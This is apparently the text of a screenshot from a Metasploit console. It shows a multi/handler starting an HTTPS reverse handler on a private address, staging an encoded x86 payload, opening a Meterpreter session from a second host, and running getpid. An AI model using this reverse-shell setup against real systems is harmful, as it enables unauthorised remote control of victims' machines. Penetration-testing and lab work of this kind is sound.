 msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: 3164rkjo) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: 3164rkjo) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 5 opened (10.211.55.2:3333 -> 10.211.55.3:59542) at 2020-01-20 11:08:36 +0800
meterpreter > getpid
Current pid: 816
meterpreter >